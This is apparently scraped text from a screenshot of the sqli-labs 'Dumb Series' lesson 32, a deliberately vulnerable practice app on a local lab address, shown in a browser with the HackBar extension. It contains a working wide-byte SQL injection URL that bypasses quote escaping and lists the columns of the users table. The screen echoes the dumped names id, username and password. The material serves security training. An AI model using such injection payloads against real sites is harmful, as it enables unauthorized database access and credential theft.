 Welcome    Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and
table_name=0x7573657273#
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-32/?id=-1%df' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and
table_name=0x7573657273%23